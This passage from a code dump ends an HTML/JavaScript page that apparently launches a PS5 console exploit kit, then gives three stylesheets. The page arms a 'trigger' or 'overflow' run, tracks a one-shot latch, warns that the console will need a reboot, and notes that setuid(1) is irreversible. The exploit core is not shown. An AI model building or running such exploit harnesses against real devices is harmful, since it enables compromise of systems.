        flushMark("POOPS-LATCHED", proofName.toLowerCase().replace(" ", "")
            + "-proof-refused-no-clean-negative-record");
        sendRemoteEvents(false);
        return;
    }

    if (proofReady) {
        if (!consumeStored(RUNLOG_KEY)) {
            stage("armed proof refused: the clean checkpoint could not be consumed",
                "bad");
            flushMark("POOPS-LATCHED", PROOF
                + "-proof-checkpoint-consume-failed");
            sendRemoteEvents(false);
            return;
        }
        flushMark("PROOF-CONSUMED", PROOF + "-rev=" + REV);
    }

    if (l.set && (refreshReady || proofReady)) {
        flushMark("LATCH-AUTOCLEAR", (proofReady
            ? "verified-clean-negative-to-" + PROOF + "-proof-rev="
            : "verified-clean-negative-checkpoint-rev=")
            + clean((LAST_RUN && LAST_RUN.rev) || "unknown"));
        await latch.clear();
        if (stage5ProofReady && !consumeStored(LATCH_KEY)) {
            stage(PROOF_TITLE + " proof refused: latch clear could not be verified",
                "bad");
            flushMark("POOPS-STAGE5-REFUSED", "latch-clear-unverified");
            sendRemoteEvents(false);
            return;
        }
        stage(proofReady ? "clean negative checkpoint verified; armed "
            + PROOF_TITLE + " proof"
            : "previous clean negative checkpoint cleared on refresh", "ok");
        l.set = false;
    }

    // ?auto=1 clears the latch instead of asking; reboot between runs
    if (l.set && AUTOCLEAR) {
        flushMark("LATCH-AUTOCLEAR", clean(l.detail || ""));
        await latch.clear();
        stage("latch was set and ?auto=1 cleared it, set by: "
            + (l.detail || "(no detail)")
            + "\nassumes the console has been rebooted since that run.");
        l.set = false;
    }

    if (l.set) {
        renderNav(STALLED_AT, true);
        stage("the one-shot latch is set, by: " + (l.detail || "(no detail)")
            + "\n\nre-arming is only safe after a run that failed in the " + "prologue: setuid(1) is irreversible for the boot and the trigger " + "needs a fresh singly-referenced cred");
        summaryEl.textContent = lastRunText();
        flushMark("POOPS-LATCHED", clean(l.detail || ""));
        sendRemoteEvents(false);
        return;
    }

    if (!ARMED) {
        document.getElementById("arm").hidden = false;
        renderNav(STALLED_AT, false);
        stage("not armed" + (STALLED_AT ? " -- and the last run stopped at '"
            + STALLED_AT + "'" : ""));
        vitals(vitalsText("if armed with ?go=1 this page will open "));

        if (cfg.trigger !== "none"
            && !(cfg.trigger === "overflow" && cfg.burn !== "full")) {
            showVerdict(true, "this selection will leave the console needing A " + "REBOOT.\n");
            navEl.textContent = "";
            link("?go=1&trigger=" + cfg.trigger
                + (cfg.trigger === "overflow" ? "&burn=" + cfg.burn : ""),
                "ARM  " + cfg.trigger.toUpperCase()
                + (cfg.trigger === "overflow" ? " / BURN=" + cfg.burn : "")
                + "  -- I accept that this console will need A REBOOT",
                "one hot");

            link("?trigger=none", "no -- go back to the negative control",
                "extra");
            link("../index.html", "back to slopkit", "extra");
        }
        summaryEl.textContent = lastRunText()
            + "\n\nSAME-process re-arm checks, and their limit stated honestly: " + "this page records the first socket fd it is given and the " + "process's uid, and can therefore notice that THIS WebProcess has " + "already run";
        flushMark("POOPS-IDLE", "rev=" + REV + "-armed=0-trigger=" + cfg.trigger);
        sendRemoteEvents(false);
        return;
    }

    if (STALLED_AT && !FROM && !ONLY.length) {

        renderNav(STALLED_AT, false);
        stage("the last run stopped at '" + STALLED_AT + "' but the latch is "
            + "clear, so pick a row explicitly", "bad");
        summaryEl.textContent = lastRunText();
        flushMark("POOPS-STALLED", STALLED_AT);
        sendRemoteEvents(false);
        return;
    }

    renderNav("", false);
    main().catch(err => {
        const m = (err && err.message) || String(err);
        stage("boot failed: " + m, "bad");
        flushMark("POOPS-FAILED", (err && err.name) + ":" + m.slice(0, 160));
        sendRemoteEvents(false);
        runInFlight = false;
        lockNav(false);
    });
})();
</script>
</body>
</html>
</file>
<file: ps5/assets/style.css>
*{box-sizing:border-box}
html{background:#090909;color:#f5f1e9;font:16px Tahoma,Arial,sans-serif}
body{margin:0;min-height:100vh;background:#090909}
a{color:#f3cf78;text-decoration:none}
button,select{font:inherit}
button,a,select{-webkit-tap-highlight-color:transparent}
button:focus,a:focus,select:focus{outline:3px solid #ffe49a;outline-offset:5px}
[hidden]{display:none!important}
.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0;overflow:hidden;clip:rect(0,0,0,0)}
.shell{max-width:1500px;margin:0 auto;padding:0 30px}
.brand-artwork{margin:0 -30px;border-bottom:1px solid #80611e;background:#05080b}
.brand-artwork img{display:block;width:100%;max-width:112vh;height:auto;margin:0 auto}
.workspace{display:flex;align-items:center;padding:24px 0;border-bottom:1px solid #42351d}
.device-column{width:26%;padding-left:24px}
.route-column{width:40%;padding:0 24px;border-right:1px solid #39301f;border-left:1px solid #39301f}
.action-column{width:34%;padding-right:24px}
.device{padding:0}
.range-note{font-size:14px;line-height:1.8;color:#c7ae75;margin:0 0 10px}.range-note b{display:inline-block;color:#f3d588;white-space:nowrap}
.device-row{display:flex;align-items:center;justify-content:space-between;font-size:14px;color:#d8ceb9;flex-wrap:wrap}
.badge{background:#2b2418;color:#e8cc86;font-size:12px;line-height:1.6;padding:3px 8px;border-radius:4px;margin:3px 0 3px 8px}
.badge.detected{background:#18362e;color:#b5e7d6}
.badge.unsupported{background:#432b20;color:#ffcfaa}
.version{display:flex;align-items:baseline;flex-wrap:wrap;margin-top:3px}
#firmware{font:700 42px Arial,sans-serif;color:#f5d275;letter-spacing:1px}
.version-label{margin-right:12px;font-size:14px;color:#b9b09e;line-height:1.7}
.device p{font-size:14px;color:#b9b09e;line-height:1.8;margin:7px 0 0}
.preview-selector{display:flex;justify-content:space-between;align-items:center;color:#c6baa1;font-size:14px;margin:0 0 12px}
.preview-selector label{padding-left:12px}
select{color:#f9e6b1;background:#211d15;border:1px solid #6c562a;border-radius:6px;padding:7px 12px;min-width:106px;min-height:42px}
.launch-heading{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}
.launch-heading strong{font-size:20px;color:#f2d28c;line-height:1.6}
.route-status{font-size:12px;color:#cfc2a7;border:1px solid #5f4c2a;padding:3px 8px;border-radius:4px;line-height:1.5;margin:3px 0}
.launch-info p{font-size:14px;line-height:1.8;color:#b9af9b;margin:7px 0 0}
.primary-action{display:flex;align-items:center;justify-content:center;width:100%;border:1px solid #ffe091;border-radius:8px;background:linear-gradient(135deg,#ffe28a,#dca72e);color:#201807;font-size:19px;font-weight:bold;min-height:64px;padding:14px 12px;cursor:pointer;box-shadow:0 4px 26px rgba(224,166,33,.13)}
.primary-action:hover{background:#ffda72}
.primary-action:disabled{background:#302717;border-color:#776136;color:#ebd5a4;box-shadow:none;cursor:default}
.play-icon{font:18px Arial,sans-serif;margin-left:12px}
.launch-caption{margin:10px 0 0;font-size:13px;line-height:1.8;color:#b2a58c;text-align:center}
.action-message{color:#ffe199;line-height:1.8;font-size:14px;margin:8px 0 0;min-height:0}
.guide{display:flex;border-bottom:1px solid #352c1e;padding:17px 0}
.guide-item{width:33.333%;display:flex;align-items:center;padding:0 24px;border-left:1px solid #352c1e}
.guide-item:first-child{padding-right:0}.guide-item:last-child{border-left:0}
.step-number{color:#a4833e;font:22px Arial,sans-serif;margin-left:16px}
.guide h2{font-size:14px;line-height:1.6;margin:0 0 2px;font-weight:normal;color:#dbd0b9}
.guide p{font-size:13px;color:#aa9e87;line-height:1.8;margin:0}
.notes{padding:15px 0;color:#ab9e88;font-size:13px;line-height:1.9}
.notes>p{margin:0 0 5px}.notes strong{color:#d6c8ac;font-weight:normal}
.text-button{padding:6px 0;border:0;color:#ecc66b;background:none;cursor:pointer;font-size:14px}
.text-button span{display:inline-block;margin-right:12px}
.help{background:#18150f;border:1px solid #544225;border-radius:8px;padding:18px 22px;margin-top:12px;font-size:15px;line-height:2;color:#cabea6}
.help p{margin:0 0 12px}.help ul{padding-right:20px;margin:0 0 13px}.help li{margin-bottom:8px}.help strong{font-weight:bold;color:#f1e3c6}
.source-links{display:flex;flex-wrap:wrap}.source-links a{display:inline-block;margin-left:24px;margin-bottom:5px;text-decoration:underline}
.checked{font-size:12px;color:#ab9e88;margin-top:8px!important}
footer{display:flex;align-items:center;justify-content:space-between;border-top:1px solid #352c1e;color:#b19e76;padding:17px 0 22px;font-size:13px;line-height:1.8}
.footer-divider{margin:0 9px;color:#856b38}.contact-links{display:flex;direction:ltr}.contact-links a{display:inline-block;font-family:Arial,sans-serif;font-size:15px;margin-left:24px}.contact-links a:first-child{margin-left:0}
.notice{color:#f3ce83;font-size:16px;line-height:1.8}
@media(min-width:1700px){.shell{max-width:1640px}.workspace{padding:27px 0}.device-column{width:24%}.route-column{width:42%}.launch-info p,.device p{font-size:16px}.primary-action{font-size:22px}#firmware{font-size:48px}}
@media(max-width:1100px){.shell{padding:0 22px}.brand-artwork{margin:0 -22px}.workspace{padding:20px 0}.device-column{width:26%;padding-left:15px}.route-column{width:38%;padding:0 16px}.action-column{width:36%;padding-right:16px}.primary-action{font-size:16px;min-height:62px}.launch-heading strong{font-size:18px}.device-row{font-size:13px}.version-label{font-size:13px;margin-right:7px}#firmware{font-size:35px}.preview-selector{font-size:13px}.preview-selector label{padding-left:7px}select{min-width:85px;padding:7px}.guide-item{padding:0 16px}}
@media(max-width:760px){.shell{padding:0 18px}.brand-artwork{margin:0 -18px}.brand-artwork img{max-width:none}.workspace{display:flex;flex-wrap:wrap;padding:22px 0}.device-column{width:100%;padding:0 0 16px;border-bottom:1px solid #39301f}.device-row{font-size:14px}.version{margin-top:2px}#firmware{font-size:40px}.version-label{font-size:14px;margin-right:12px}.device p{font-size:14px}.route-column{width:100%;border:0;padding:18px 0}.launch-heading strong{font-size:20px}.preview-selector{font-size:14px}.action-column{width:100%;padding:0}.primary-action{font-size:19px}.guide{padding:15px 0}.guide-item{padding:0 9px;display:block}.step-number{display:block;font-size:19px;margin:0 0 5px}.guide h2{font-size:14px}.guide p{font-size:12px}.help{padding:15px}.notes{font-size:13px}.contact-links a{font-size:14px;margin-left:16px}footer{font-size:12px;flex-wrap:wrap}footer>span{margin-left:16px;margin-bottom:5px}}

/* Two-column layout after removal of the device card. */
.workspace .route-column{width:55%;padding:0 0 0 28px;border-right:0}
.workspace .action-column{width:45%;padding-right:28px}
@media(max-width:760px){.workspace .route-column{width:100%;padding:0 0 20px;border:0}.workspace .action-column{width:100%;padding:0}}

.coming{margin:0 30px 24px;padding:24px;border:1px solid #665022;border-radius:10px;background:#14120d}.coming h2{margin:8px 0;font-size:22px}.soon{color:#111;background:#f4c542;padding:4px 14px;border-radius:20px}.future-versions{display:flex;flex-wrap:wrap;gap:10px}.future-versions span{padding:10px 16px;border:1px solid #665022;border-radius:6px;color:#ccb777}.future-note{font-size:13px;color:#b3a078}
</file>
<file: host/host.css>
html,body{margin:0;background:#071629;color:#eaf7ff;font:20px Arial,sans-serif;text-align:center}header{padding:24px;border-bottom:2px solid #315b83}header strong{font-size:30px;display:block;color:#69c8ff}header span{display:block;margin-top:8px;color:#b8cde0}main{padding:45px 25px;min-height:240px}h1{font-size:28px}a{color:#69c8ff}#continue{display:inline-block;background:#12395c;color:#e4f8ff;border:1px solid #3d9bce;padding:18px 35px;margin:20px;border-radius:8px;text-decoration:none}[hidden]{display:none!important}#out,#state{display:none}body.log #out,body.log #state{display:block}#out{direction:ltr;text-align:left;white-space:pre-wrap;font:14px monospace}footer{padding:22px;border-top:1px solid #315b83}
</file>
<file: ps5/host/omar-host.css>
html,body,body.quiet{background:#090909!important;color:#f3d588}#slopkitHeader h1,.payloadHeader h2{color:#f5d275}#cat{width:250px;height:141px;border-color:#80611e}#cat img{object-fit:contain}.payloadTile,#payloads-view .btn{border-color:#80611e!important;background:#19160f!important;color:#f5d275!important}#slopkitFooter a{color:#f5d275}
</file>
